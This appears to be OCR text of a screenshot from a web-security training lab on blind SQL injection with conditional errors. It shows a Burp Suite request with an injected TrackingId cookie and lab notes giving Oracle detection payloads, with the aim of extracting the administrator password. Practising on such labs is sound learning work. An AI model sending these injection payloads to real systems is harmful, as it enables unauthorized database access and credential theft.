 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec... ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+''+from+du
al)+||+'; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10967
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>
Blind SQL injection with conditi
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader,
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container"
21 <h2>
INSPECTOR
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '' from dual) || ' -> oracle database
14
15 ' || (select '' from dualfiewjfow) || '
16
17
18